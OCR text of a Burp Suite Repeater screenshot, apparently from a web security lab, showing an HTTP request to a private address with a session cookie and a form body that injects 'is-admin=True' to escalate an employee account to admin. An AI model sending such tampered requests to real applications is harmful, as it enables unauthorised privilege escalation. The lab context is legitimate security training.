 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
6 Origin: http://10.0.217.4
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.0.217.4/account?
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=
.eJwljssKwjAQAP8lZw_JbrKb9GeK-0JBUVp7kOK_W_E8zDB7mmPx9ZKm17L5Kc1XS1OqQ
szAAQW7R6Yq3sArKTANPHMdgMHaSbUQuWR26ZJVihljUGDHqoKqJk6lHTTXVkYF5W5oNlj
JoTX8xTAUtNmhBAh36ZGOkW315X_j9-ft8XYvgOnzBZ23Mx8.aHc2dw.FHiENUULpNrp6h
W2AyrKlKpeXp8
14 Connection: close
15
16 is-admin=True id=employee123&username=NF+BUSS+EMPLOYEE